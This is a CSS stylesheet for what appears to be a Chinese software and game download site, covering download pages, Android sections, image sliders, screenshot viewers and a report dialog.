.soft-list .item .msg {
    font-size: 12px;
    color: #999;
    overflow: hidden;
    width: 100%;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

/*系统下载页*/
.wpmm {
    display: inline-block;
    height: 30px;
    color: #ff0000;
    font-size: 12px;
    margin-left: 15px;
    position: relative;
    top: -2px;
}

.system-download {
    background-color: white !important;
    margin: 0 !important;
    width: 100% !important;
    padding: 0 !important;
}

.system-download .row1 {
    margin: 6px 0 32px;
    width: 100%;
    overflow: hidden;
}

.system-download img {
    width: 180px !important;
    height: 130px !important;
}

.system-download .message,
.system-download .message ul {
    float: left;
    width: 500px;
}

.system-download .message .starli {
    margin-top: -4px;
}

.system-download .message li {
    float: left;
    display: block;
    width: 200px;
    height: 20px;
    margin-bottom: 15px;
    color: #999;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.system-download .message li .star-c {
    top: 3px;
    left: -2px;
    cursor: pointer;
}


.system-download .message li:last-child {
    display: flex;
    align-items: center;
}

.system-download type span {
    position: relative;
    top: 1px
}

.system-download .row2 {
    overflow: hidden;
    margin-bottom: 32px;
}

.system-download .row2 a {
    width: 156px;
    height: 48px;
    background-color: #0080FF;
    color: white;
    float: left;
    padding: 0;
    margin-right: 12px;
    border-radius: 24px;
    font-size: 16px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.system-download a div {
    display: flex;
    align-items: center;
}
.inner-nav {
    overflow: hidden;
    width: 100%;
    margin-bottom: 32px;
}

.inner-nav .on a {
    color: #333333;
    font-weight: bold;
}

.inner-nav .on:after {
    content: "";
    display: block;
    width: 20px;
    border-bottom: 4px solid #0080FF;
    border-radius: 2px;
    margin-left: 27px;
    margin-top: 2px;
}

.inner-nav li a {
    font-size: 18px;
    color: #999999;
}

.inner-nav li {
    float: left;
    width: 100px;

}

.download {
    padding: 0 !important;
    margin: 0 !important;
    background-color: white !important;
    width: 100% !important;
}

.download .soft-type .on:after {
    content: "";
    display: block;
    width: 14px;
    border-bottom: 4px solid #ffb434;
    border-radius: 2px;
    margin: 3px auto 0;
}

.download .pc.on:after {
    border-bottom: 4px solid #ffb434;
}

.download .az.on:after {
    border-bottom: 4px solid #43bc3d;
}

.download .ios.on:after {
    border-bottom: 4px solid #2ac4ff
}

.download .mac.on:after {
    border-bottom: 4px solid #00cec0
}

.download button {
    margin-bottom: 16px;
}

.download .row2>a:nth-of-type(1),
.download .row2>a:nth-of-type(5n) {
    margin-left: 42px;
}

.download .row2 a {
    display: block;
    width: 170px;
    float: left;
    margin-top: 5px;
    margin-bottom: 10px;
}

.download .row2>a>svg {
    position: relative;
    top: 2px;
}

.download .icon-dianxinlogo {
    color: #0080ff;
}

.download .icon-mobile {
    color: #0080ff;
}

.download .icon-baiduwangpan {
    color: #08a7ff;
}

.download>p,
.like>p,
.hot-keywords>p {
    margin: 24px 0;
}

.like ul {
    overflow: hidden;
}

.like li {
    float: left;
    display: block;
    margin-right: calc(82px / 3);
    margin-bottom: 24px;
}

.like li:nth-child(4n) {
    margin-right: 0;
}

.like li img {
    width: 180px;
    height: 130px;
    border-radius: 8px;
}

.like li p {
    width: 180px;
    text-align: center;
    margin-top: 10px;
    font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}


/*浏览截图*/
.show-images .left {
    position: absolute;
    left: 8px;
    top: 105px;
    width: 20px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background-color: #00000066;
    color: #fff;
    transform: rotate(180deg);
}

.show-images .right {
    position: absolute;
    right: 8px;
    top: 105px;
    width: 20px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background-color: #00000066;
    color: #fff;
}

.show-images-img {
    display: inline-flex;
    float: left;
    height: 266px;
    border-radius: 8px;
    margin-right: 16px;
    cursor: pointer;
}

/*软件下载页*/
.soft-download .soft-img {
    width: 125px !important;
    height: 125px !important;
}

.soft-download .message li {
    margin-bottom: 12px !important;
}

.soft-type a {
    display: inline-block;
    width: 85px;
    font-size: 12px;
}

.soft-type a i {
    font-size: 12px;
}

.soft-type a.pc {
    color: #ffb434;
}

.soft-type a.az {
    color: #43bc3d
}

.soft-type a.ios {
    color: #2ac4ff
}

.soft-type a.mac {
    color: #00cec0
}

.download .soft-type a {
    width: 95px;
    box-sizing: border-box;
    margin-right: 0 !important;
    margin-left: 0 !important;
    text-align: center;
    padding: 0 !important;
    background-color: white !important;
}

.and-more {
    overflow: hidden;
}

.and-more>p {
    margin: 24px 0;
    font-size: 18px !important;
}

.and-more a {
    display: block;
    float: left;
    width: 110px;
    height: 40px;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.03);
    color: rgba(0, 0, 0, 0.8);
    margin-right: 10px;
    margin-bottom: 10px;
    line-height: 40px;
    border-radius: 4px;
}

.and-more a:nth-of-type(3n) {
    margin-right: 0
}

.and-more .on {
    background-color: #0080FF;
    color: white;
}

/*安卓下载*/
.android-download .message li {
    margin-bottom: 15px;
}

.download-count {
    margin-left: 12px;
    font-size: 14px;
    line-height: 22px;
    color: #00000080;
}

.synopsis {
    color: rgba(0, 0, 0, .7);
}

.synopsis .headline {
    margin: 30px 0 15px;
}

.synopsis p {
    line-height: 24px;
}

.synopsis .detail {
    display: flex;
    flex-wrap: wrap;
}

.synopsis .detail_item_box {
    display: block;
    margin-bottom: 16px;
    width: 162px;
    margin-right: 89px
}

.synopsis .detail_title {
    font-size: 14px;
    line-height: 30px;
    width: 100%;
    margin-right: 0;
    color: rgba(0, 0, 0, .5)
}

.synopsis .detail_msg {
    font-size: 14px;
    line-height: 22px;
    width: 100%;
    max-height: 44px;
    -webkit-line-clamp: 2;
    color: rgba(0, 0, 0, .9);
}

.synopsis .detail_a {
    display: block;
    font-size: 14px;
    line-height: 22px;
    color: #0080ff;
    margin-top: 8px;
}

.synopsis .detail_permissionView {
    position: relative;
}


.VendorOtherDownloadsContent {
    overflow: hidden;
}

.VendorOtherDownloads_Item {
    float: left;
    margin-right: 27px;
    height: 130px;
    display: flex;
    flex-direction: column;
    margin-bottom: 10px;
    align-items: start;
}

.VendorOtherDownloads_Item:nth-child(7n) {
    margin-right: 0;
}

.VendorOtherDownloads_Item_Pic img {
    width: 90px;
    height: 90px;
    border-radius: 10px;
}

.VendorOtherDownloads_Item_Msg {
    width: 90px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 30px;
    text-align: center;
}

.ver_wrap {
    overflow: hidden;
    padding-bottom: 20px;
    margin-right: -30px;
}

.ver_wrap li {
    width: 249px;
    margin-top: 24px;
    margin-right: 24px;
    float: left;
}

.ver_wrap li a {
    display: block;
}

.ver_wrap li:nth-child(3n) a {
    margin-right: 5px;
}

.ver_wrap .ver-item {
    border-radius: 6px;
    height: 130px;
    background: rgba(0, 0, 0, 0.025);
    -webkit-transition: all .2s linear;
    transition: all .2s linear;
    padding: 15px;
    position: relative;
}

.ver_wrap .ver-item-n {
    margin-bottom: 10px;
    color: rgba(0, 0, 0, 0.7);
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    font-weight: 400;
    font-size: 17px;
}

.ver_wrap .ver-item-s {
    position: absolute;
    bottom: 13px;
    left: 15px;
    font-size: 13px;
    color: rgba(0, 0, 0, 0.4);
}

.ver_wrap .ver-item-a p {
    color: rgba(0, 0, 0, 0.4);
    text-overflow: ellipsis;
    font-size: 13px;
    overflow: hidden;
    white-space: nowrap;
    line-height: 24px;
}

.ver_wrap .ver-item-d {
    position: absolute;
    bottom: 15px;
    right: 15px;
    z-index: 20;
    width: 25px;
    height: 25px;
    background: url(../images/ver-down_v1.svg) no-repeat;
}

.headline2 {
    color: #000;
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
    margin: 16px 0;
}

.YouMayAlsoLike {
    padding: 16px;
    border-radius: 8px;
    background-color: rgba(0, 0, 0, 0.03);
}

.YouMayAlsoLike a:first-child {
    margin-top: 0;
}

.YouMayAlsoLike a:hover {
    background-color: rgba(0, 0, 0, 0.04);
}

.YouMayAlsoLike a {
    border-radius: 8px;
    padding: 8px;
    margin-top: 16px;
    display: flex;
    align-items: center;
}


.YouMayAlsoLike .pic {
    width: 56px;
    height: 56px;
    border-radius: 8px;
}

.YouMayAlsoLike .pic img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
}

.YouMayAlsoLike .detail {
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin: 0 8px;
    flex: 1 1;
}

.YouMayAlsoLike .detail .game_name span {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 140px;
    display: block;
}

.YouMayAlsoLike .detail .game_name {
    color: rgba(0, 0, 0, 1);
    font-size: 16px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
    max-width: 145px;
}

.game_type {
    color: rgba(0, 0, 0, .5);
    font-size: 12px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
    width: 150px;
    height: 17px;
}

.game_type object {
    display: flex;
    flex-wrap: wrap;
}

.YouMayAlsoLike .detail .game_type object a {
    flex: unset;
    margin: 0 8px 0 0 !important;
    border-radius: 0 !important;

}

.game_type object a:before {
    content: "";
    height: 12px;
    width: 1px;
    background-color: rgba(0, 0, 0, .3);
    margin-right: 8px;
}

.game_type object a:first-child:before {
    margin: 0;
    content: none;
    background-color: white;
}

.YouMayAlsoLike .detail .game_star {
    color: rgba(0, 0, 0, .5);
    font-size: 12px;
}

.YouMayAlsoLike .detail .game_star span {
    font-size: 12px;
    margin-right: 4px;
    color: #FC6008;
}

.YouMayAlsoLike .game_download button {
    background-color: #00000000;
    height: 28px;
    line-height: 28px;
    cursor: pointer;
    display: flex;
    justify-items: center;
    align-items: center;
    padding: 0 23px;
    border-radius: 14px;
    border: 1px solid rgba(0, 128, 255, .25)
}

.game_type a {
    padding: 0 !important;
    color: rgba(0, 0, 0, .5) !important;
    font-size: 12px !important;
}

.game_type a:hover {
    background-color: #00000000 !important;
}

.YouMayAlsoLike .game_download button p {
    color: #0080ff;
}

.headline type {
    line-height: unset !important;
    font-size: 12px !important;
}

/*举报窗口*/
.jubao,
.jubao:hover {
    cursor: pointer;
    color: red;
}

.jbnr {
    display: none;
    position: fixed;
    background-color: rgba(0, 0, 0, .5);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9999999999;
    color: #333;
    overflow: hidden;
}

.jbnr .bo {
    position: absolute;
    top: 50%;
    left: 50%;
    background-color: #fff;
    font-size: 12px;
    margin: -150px -150px;
    width: 320px;
    border-radius: 10px;
    padding: 20px;
}

.jbnr .bo .close {
    position: absolute;
    top: 5px;
    right: 10px;
    font-size: 18px;
    cursor: pointer;
}

.jbnr .bo .bt {
    font-size: 18px;
    text-align: center;
    height: 40px;
    font-weight: bold;
    overflow: hidden;
    line-height: 40px;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.jbnr .bo .nr {
    font-size: 16px;
    height: 30px;
    line-height: 30px;
}

.jbnr .bo ul {
    overflow: hidden;
}

.jbnr .bo ul li {
    float: left;
    width: 140px;
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    color: #404040;
}

.jbnr .bo ul li input {
    vertical-align: middle;
}

.jbnr>.bo>.diy {
    display: none;
    margin-top: 10px;
}

.jbnr>.bo>.diy>input {
    width: 100%;
    height: 25px;
    line-height: 25px;
    text-indent: 10px;
}

.jbnr .bo .fk {
    color: #f00;
    font-size: 12px;
    height: 20px;
    line-height: 20px;
}

.jbnr .bo .an button {
    display: block;
    width: 100%;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    background-color: #999;
    border-radius: 5px;
    color: #fff;
    border: 0;
    cursor: pointer;
}

.jbnr .bo .an button.on {
    background-color: #0080ff;
}

.jbnr .bo .ts {
    text-align: center;
    color: #9e9e9e;
    font-size: 12px;
    height: 30px;
    line-height: 30px;
}


/*安卓栏目*/
.YouMayAlsoLikeAsAndroidColumn {
    margin-bottom: 30px;
    padding: 0;
}

.YouMayAlsoLikeAsAndroidColumn a:nth-child(2) {
    margin-top: 0;
}

.YouMayAlsoLikeAsAndroidColumn {
    background-color: #00000000;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.YouMayAlsoLikeAsAndroidColumn a {
    flex: 0 0 48%;
    margin-top: 4px;
}






.maxx {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .9);
    z-index: 99999999999999999999;

}

.maxx img {
    position: absolute;
    display: block;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}

.maxx .left {
    position: absolute;
    left: 100px;
    top: 0;
    bottom: 0;
    width: 20px;
    height: 50px;
    font-size: 80px;
    line-height: 50px;
    text-align: center;
    color: #fff;
    margin: auto 0;
    transform: rotate(180deg);
}

.maxx .right {
    position: absolute;
    right: 90px;
    top: 0;
    bottom: 0;
    width: 20px;
    height: 50px;
    margin: auto 0;
    line-height: 50px;
    text-align: center;
    color: #fff;
}

.maxx li {
    transition: all 0.2s;
}

.maxx .iconfont {
    font-size: 50px;
}

.maxx .close-btn .iconfont {
    font-size: 20px;
}

.maxx .close-btn {
    position: absolute;
    right: 44px;
    top: 18px;
    color: white;
}

/*安卓首页*/
.AndroidIndexBody .row1 {
    width: 100%;
    height: 400px;
    display: flex;
    justify-content: space-between;

}

.BodyHeadPicRight {}

.BodyHeadPicLeft {}

.BodyHeadPicRightList {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
}

.BodyHeadPicLeft img {
    width: 722px;
    height: 100%;
    /* border-radius: 8px; */
    object-fit: cover;
}

.BodyHeadPicRightItem {
    position: relative;
    overflow: hidden;
    border-radius: 8px;
    height: 190px;
}

.BodyHeadPicRightItem>img {
    float: left;
    height: 100%;
    width: 285px;
    object-fit: cover;
}

.BodyHeadPicRightItem>.shade {
    width: 150px;
    height: 100%;
    background-color: #000;
    float: left;
    display: flex;
    flex-direction: column;
    padding: 16px;
    align-items: center;
    justify-content: space-between;
}

.BodyHeadPicRightItemShadeImg img {
    width: 60px;
    height: 60px;
}

.BodyHeadPicRightItemShadeName {
    width: 100%;
    color: white;
    text-align: center;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.BodyHeadPicRightItemShadeType {
    width: 100%;
    display: flex;
    color: white;
    justify-content: space-around;
    font-size: 12px;
    overflow: hidden;
    height: 17px;
    flex-wrap: wrap;
}

.BodyHeadPicRightItemShadeType object {
    justify-content: center;
}

.BodyHeadPicRightItemShadeType .game_type object a {
    /* margin-right: 5px;*/
    color: white !important;

}

.BodyHeadPicRightItemShadeType object:first-child:before {
    height: 0px;
    width: 0px;
    display: inline-block;
    margin: 0;
}

.BodyHeadPicRightItemShadeType object:before {
    color: white !important;
    content: "";
    height: 10px;
    width: 1px;
    background-color: white;
    display: inline-block;
    margin-left: 4px;

}

.BodyHeadPicRightItemShadeButton button {
    margin-top: 8px;
    flex: 0 0 auto;
    background: #ffe038;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #0f0f0f;
    cursor: pointer;
    position: relative;
    border: none;
    height: 28px;
    border-radius: 14px;
    font-size: 12px;
    line-height: 28px;
    width: 72px
}

.PlayNum {
    position: absolute;
    padding: 0 8px;
    height: 30px;
    background-color: #00000080;
    top: 10px;
    left: 10px;
    border-radius: 8px;
    font-size: 13px;
    color: white;
    line-height: 30px;
}

.PlayNum span:first-child {
    color: #ffe038;
}

.YouMayAlsoLikeAsRecentUpdate a {
    flex: 0 0 30%
}

.YouMayAlsoLikeContent {
    overflow: hidden;
}

.YouMayAlsoLikeContent_ADS {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 350px;
}

.YouMayAlsoLikeContent_ADS img {
    object-fit: cover;
    width: 360px;
    border-radius: 8px;
    height: 165px;
}

.YouMayAlsoLikeContent .headline {
    overflow: hidden;
    width: 100%;
}

.YouMayAlsoLikeContent .headline span {
    margin-right: 32px;
}

.YouMayAlsoLikeContent type a {
    font-size: 12px !important;
    padding: 0 10px;
    height: 24px;
    line-height: 24px;
    margin-top: 4px;
    border-radius: 16px;
}

.LayoutColumn_3 {
    display: flex;
    justify-content: space-between;
}

.LayoutColumn_3 .YouMayAlsoLikeContent {
    background-color: white !important;
    flex: 0 0 30%;
}

.LayoutColumn_3 .YouMayAlsoLikeContent .YouMayAlsoLike {
    background-color: white !important;
    padding: 0;
}

.AndroidIndexBody .YouMayAlsoLikeAsAndroidColumn {
    margin-bottom: 0;
}

.YouMayAlsoLikeAsAndroidColumn a .pic {
    width: 70px;
    height: 70px;
}

.YouMayAlsoLikeAsAndroidColumn a .detail {
    justify-content: space-between;
    height: 70px;
}

.YouMayAlsoLikeAsAndroidColumn a .detail .game_name {
    display: flex;
    align-items: center;
    max-width: 180px;
}

/*安卓首页游戏列表大小调整*/
.AndroidIndexBody .YouMayAlsoLike a .pic {
    width: 70px;
    height: 70px;
}

.AndroidIndexBody .YouMayAlsoLike a .detail {
    justify-content: space-between;
    height: 70px;
}

.AndroidIndexBody .YouMayAlsoLike a .detail .game_name {
    display: flex;
    align-items: flex-start;
    max-width: 180px;
}

.SwiperItems {
    width: 100%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.SwiperItem {
    flex: 0 0 48%
}

.SwiperItemContent {
    padding: 28px 0;
    background-color: rgba(0, 0, 0, .03);
    display: flex;
    justify-content: space-around;
    border-radius: 8px;
}

.SwiperItemOne {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    height: 140px;
}

.SwiperItemOnePic {
    width: 70px;
    height: 70px;
}

.SwiperItemOnePic img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
}

.SwiperItemOneName {
    width: 70px;
    text-align: center;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.SwiperItemOneButton button {
    background-color: #00000000;
    height: 28px;
    line-height: 28px;
    cursor: pointer;
    display: flex;
    justify-items: center;
    align-items: center;
    padding: 0 23px;
    border-radius: 14px;
    border: 1px solid rgba(0, 128, 255, .25);
    color: #0080ff;
}

.Blogroll {
    display: flex;
    flex-wrap: wrap;
    align-content: space-around
}

.Blogroll a {
    margin-right: 16px;
    height: 28px;
    margin-top: 6px;
    font-size: 14px;
    color: rgba(0, 0, 0, .4);
}

/*主页样式*/
.SoftIndexBanner .BodyHeadPicRightItem img {
    width: 750px;
    height: 400px;
    border-radius: 8px;
}

.SoftIndexBanner .BodyHeadPicRightItem {
    height: 400px;
}

.SoftIndexBanner .dot {
    width: 750px !important;
}

/*首页幻灯*/
.index_slide {
    width: 650px;
    height: 240px;
    overflow: hidden;
    position: relative;
}

.index_slide>.box {
    overflow: hidden;
}

.index_slide>.box>li {
    overflow: hidden;
    position: relative;
    border-radius: 8px;
}

.index_slide>.box>li>.img {
    float: left;
    width: 480px;
    height: 240px;
}

.index_slide>.box>li>.img>img {
    width: 100%;
    height: 100%;
}

.index_slide>.box>li>.for {
    float: right;
    width: 170px;
    height: 240px;
    background-color: #000;
    text-align: center;
}

.index_slide>.box>li>.for>.logo {
    display: block;
    width: 60px;
    height: 60px;
    margin: 30px auto 0;
}

.index_slide>.box>li>.for>.logo>img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
}

.index_slide>.box>li>.for>.name {
    display: inline-block;
    margin-top: 15px;
    color: #fff;
}

.index_slide>.box>li>.for>.tags {
    margin-top: 15px;
}

.index_slide>.box>li>.for>.tags>a {
    color: #fff;
}

.index_slide>.box>li>.for>.play {
    display: inline-block;
    margin-top: 15px;
    background: #ffe038;
    color: #0f0f0f;
    height: 28px;
    border-radius: 14px;
    font-size: 12px;
    line-height: 28px;
    width: 72px;
}

.index_slide>.box>li>.playnum {
    position: absolute;
    padding: 0 8px;
    height: 30px;
    background-color: #00000080;
    top: 10px;
    left: 10px;
    border-radius: 8px;
    font-size: 14px;
    color: #fff;
    line-height: 30px;
}

.index_slide>.box>li>.playnum>span:first-child {
    color: #ffe038;
}

.index_slide>.dot {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 170px;
    height: 26px;
    text-align: center;
}

.index_slide>.dot>li {
    width: 6px;
    height: 6px;
    background: #fff;
    border-radius: 6px;
    display: inline-block;
    cursor: pointer;
    margin: 0 4px;
}

.index_slide>.dot>li.on {
    background: #ffe038;
}

/*安卓幻灯*/
.android_slide {
    float: left;
    width: 720px;
    height: 400px;
    overflow: hidden;
    position: relative;
}

.android_slide>.box {
    overflow: hidden;
}

.android_slide>.box>li {
    overflow: hidden;
    position: relative;
    border-radius: 8px;
}

.android_slide>.box>li>a {
    float: left;
    width: 720px;
    height: 400px;
}

.android_slide>.box>li>a>img {
    width: 100%;
    height: 100%;
}

.android_slide>.dot {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 170px;
    height: 26px;
    text-align: center;
}

.android_slide>.dot>li {
    width: 6px;
    height: 6px;
    background: #fff;
    border-radius: 6px;
    display: inline-block;
    cursor: pointer;
    margin: 0 4px;
}

.android_slide>.dot>li.on {
    background: #ffe038;
}

/*安卓幻灯右侧*/
.android_diy {
    width: 455px;
    height: 400px;
    overflow: hidden;
    position: relative;
}

.android_diy>ul {
    overflow: hidden;
}

.android_diy>ul>li {
    height: 190px;
    overflow: hidden;
    position: relative;
    border-radius: 8px;
    margin-top: 20px;
}

.android_diy>ul>li:first-child {
    margin-top: 0;
}

.android_diy>ul>li>.img {
    float: left;
    width: 285px;
    height: 190px;
}

.android_diy>ul>li>.img>img {
    width: 100%;
    height: 100%;
}

.android_diy>ul>li>.for {
    float: right;
    width: 170px;
    height: 190px;
    background-color: #000;
    text-align: center;
}

.android_diy>ul>li>.for>.logo {
    display: block;
    width: 60px;
    height: 60px;
    margin: 20px auto 0;
}

.android_diy>ul>li>.for>.logo>img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
}

.android_diy>ul>li>.for>.name {
    display: inline-block;
    margin-top: 10px;
    color: #fff;
}

.android_diy>ul>li>.for>.tags {
    margin-top: 10px;
}

.android_diy>ul>li>.for>.tags>a {
    color: #fff;
    font-size: 12px;
}

.android_diy>ul>li>.for>.play {
    display: inline-block;
    margin-top: 10px;
    background: #ffe038;
    color: #0f0f0f;
    height: 28px;
    border-radius: 14px;
    font-size: 12px;
    line-height: 28px;
    width: 72px;
}

.android_diy>ul>li>.playnum {
    position: absolute;
    padding: 0 8px;
    height: 30px;
    background-color: #00000080;
    top: 10px;
    left: 10px;
    border-radius: 8px;
    font-size: 14px;
    color: #fff;
    line-height: 30px;
}

.android_diy>ul>li>.playnum>span:first-child {
    color: #ffe038;
}

/*安卓截图*/
.screenshow {
    position: relative;
    width: 802px;
}

.screenshow>.srcoll {
    position: relative;
    width: 802px;
    height: 320px;
    overflow: hidden;
    white-space: nowrap;
}

.screenshow>.srcoll>ul {
    height: 100%;
    margin: 0;
    font-size: 0;
    white-space: nowrap;
    overflow-x: auto;
    overflow-y: hidden;
}

.screenshow>.srcoll>ul>li {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    margin-right: 10px;
}

.screenshow>.srcoll>ul>li.videobox {
    display: inline-block;
    width: 533px;
}

#videoPlayer {
    display: block;
    width: 533px;
    height: 320px;
}

.screenshow>.srcoll>ul>li>img {
    height: 300px;
    cursor: pointer;
}

/*应用分类*/
.catlist_box h3 {
    font-size: 20px;
    height: 42px;
    line-height: 42px;
    border-bottom: 2px solid #17A2E7;
}

.catlist_box h4 {
    border-bottom: 1px solid #eee;
    overflow: hidden;
}

.catlist_box h4 a {
    font-weight: bold;
    font-size: 14px;
}

.catlist_box>.litter-nav>a {
    margin: 20px;
}

/*.catlist_box .litter-nav a {float: left;display: inline;margin: 14px 14px 0 0;width: 100px;height: 32px;line-height: 32px;text-align: center;border: 1px solid #ddd;}
.catlist_box .litter-nav a:hover{color:#fff;border-color: #17A2E7;background-color: #17A2E7;}*/






.IndexBannner {
    position: relative;
}

.IndexBannner .dot {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 170px;
    height: 26px;
    text-align: center;
}

.IndexBannner .dot li {
    width: 6px;
    height: 6px;
    background: rgba(255, 255, 255, 1);
    border-radius: 6px;
    display: inline-block;
    cursor: pointer;
    margin: 0 4px;
}

.IndexBannner .dot li.on {
    background: #ffe038;
}

.Index .BodyHeadPicRightList {
    flex-direction: row;
    width: 100%;
}

.Index .BodyHeadPicRightItem {
    height: 240px;
}

.Index .BodyHeadPicRightItem>img {
    width: 480px;
}

.Index .BodyHeadPicRightItem>.shade {
    padding: 32px;
}

.BodyHeadGameList {
    display: flex;
    justify-content: space-between;
    width: 530px;
}

.BodyHeadGameItem {
    width: 160px;
    padding: 32px 24px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    font-size: 12px;
    background-color: #eeeeee80;
    border-radius: 8px;
}

.BodyHeadGamePic img {
    width: 70px;
    height: 70px;
    border-radius: 10px;
}

.BodyHeadGameName,
.BodyHeadGameType {
    font-size: 16px;
    width: 100px;
    text-align: center;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/

}

.BodyHeadGameType {
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
}

.BodyHeadGameType .game_type {
    max-width: 100px !important;
}

.BodyHeadGameType .game_type object {
    justify-content: center;
}

.BodyHeadGameButton button {
    flex: 0 0 auto;
    background: #ffe038;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #0f0f0f;
    cursor: pointer;
    position: relative;
    border: none;
    height: 28px;
    border-radius: 14px;
    font-size: 12px;
    line-height: 28px;
    width: 72px
}

.IndexRow2 {
    display: flex;
    justify-content: space-between;
    margin-top: 15px;
}

.IndexRow2>div {
    flex: 1;
}

.IndexRow2Left {
    padding-right: 35px;
}

.IndexRow2>div.IndexRow2Mid {
    flex: 1.5;
}

.IndexRow2>div.IndexRow2Right {
    padding-left: 40px;
}

.IndexRow2LeftContainerItems {
    display: flex;
    flex-direction: column;
}

.IndexRow2LeftContainerItem {
    display: flex;
    padding: 16px 24px;
    background-color: #eeeeee99;
    border-radius: 8px;
    height: 70px;
    box-sizing: unset;
    margin-bottom: 16px;
}

.IndexRow2LeftContainerItemPic {
    margin-right: 12px;
}

.IndexRow2LeftContainerItemPic img {
    width: 70px;
    height: 70px;
    border-radius: 16px;
}

.IndexRow2MidContainerItemTime {
    color: rgba(0, 0, 0, .4)
}

.IndexRow2MidContainerItemTime.today {
    color: #ff0055
}

.IndexRow2MidContainerItemTitle {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 220px;
    margin-left: -5px
}

.IndexRow2LeftContainerItemDetail {
    display: flex;
    flex-direction: column;
    justify-content: space-evenly;
}

.IndexRow2LeftContainerItemDetailName {
    font-size: 16px;
}

.IndexRow2LeftContainerItemDetailMsg {
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
}

.IndexRow2Mid {
    padding-top: 16px;
}

.IndexRow2MidNav {
    display: flex;
    margin-bottom: 24px;
}

.IndexRow2MidNav .on {
    color: #0080ff;
}

.IndexRow2MidNav a {
    flex: 1;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-size: 18px;
}

.IndexRow2MidNav a:after {
    content: "";
    display: block;
    width: 14px;
    border-bottom: 4px solid #fff;
    border-radius: 2px;
    margin: 3px auto 0;
}

.IndexRow2MidNav a.on:after {
    border-bottom: 4px solid #0080ff;
}

.IndexRow2MidContainer {
    display: flex;
    flex-direction: column;
}

.IndexRow2MidContainerNew {
    position: relative;
}

.IndexRow2MidContainerNew .New {
    position: absolute;
    top: 8px;
    left: 7px;
    color: #009dff;
}

.IndexRow2MidContainerNew .Hot {
    position: absolute;
    top: 8px;
    left: 7px;
    color: red;
}

.IndexRow2MidContainerNew .Comment {
    position: absolute;
    top: 8px;
    left: 7px;
    color: #609c32;
}

.IndexRow2MidContainerItemType a {
    color: rgba(0, 0, 0, .4);
    margin-left: 15px
}

.IndexRow2MidContainer .IndexRow2MidContainerNew:first-child li:first-child .IndexRow2MidContainerItem {
    background: url("../images/img.png") -253px -58px no-repeat
}

.IndexRow2MidContainer .IndexRow2MidContainerNew:nth-child(2) li:first-child .IndexRow2MidContainerItem {
    background: url("../images/img.png") -253px -90px no-repeat
}

.IndexRow2MidContainer .IndexRow2MidContainerNew:nth-child(3) li:first-child .IndexRow2MidContainerItem {
    background: url("../images/img.png") -253px -122px no-repeat
}

.IndexRow2MidContainerItem {
    height: 36px;
    line-height: 36px;
    background: url("../images/img.png") -253px -154px no-repeat;
    padding-left: 26px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.IndexRow2MidContainerItemPic {
    width: 20px;
}

.IndexRow2MidContainerItemPic img {
    width: 20px;
    vertical-align: middle;
}



.IndexBodyNav {
    display: flex;
    border-radius: 8px;
}

.IndexBodyNav .on {
    background-color: #0080ff11;
    border-color: #0080ff66;
    color: #0080ff;
}

